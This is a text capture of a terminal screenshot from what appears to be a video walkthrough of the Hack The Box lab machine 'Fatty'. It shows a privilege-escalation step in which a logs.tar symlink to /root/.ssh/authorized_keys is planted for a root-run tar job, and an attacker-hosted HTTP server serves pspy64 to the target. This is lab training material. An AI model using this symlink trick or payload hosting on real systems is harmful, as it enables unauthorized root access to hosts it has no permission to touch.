 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:32
root@gibson
File Edit View Search Terminal Help
total 0
drwxr-xr-x    2 qtc      qtc             60 Aug  5 19:31 .
drwxrwxrwt    3 root     root           100 Aug  5 19:31 ..
lrwxrwxrwx    1 qtc      qtc             26 Aug  5 19:31 logs.tar -> /root/.ssh/authorized_keys
2f265ce12800:/dev/shm/exploit$ cd ..
2f265ce12800:/dev/shm$ ls
exploit
logs.tar
pspy64
2f265ce12800:/dev/shm$ cp logs.tar /opt/fatty/tar/logs.tar
2f265ce12800:/dev/shm$ date
Wed Aug  5 19:33:51 UTC 2020
2f265ce12800:/dev/shm$ ls
exploit
logs.tar
pspy64
2f265ce12800:/dev/shm$ cat /
eclipse-workspace  eclipse-workspace.bak  ftp  nmap  qtc  qtc.pub  reverse  www
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty/www]
└──╼ [★]$ ls
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty/www]
└──╼ [★]$ mv ~/Downloads/pspy64 .
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.174 - - [05/Aug/2020 15:22:58] "GET /pspy64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty/www]
└──╼ [★]$ sleep 60
[0] 0:bash  1:SOCAT  2:bash-Z 3:nc* "parrot" 15:32 05-Aug-20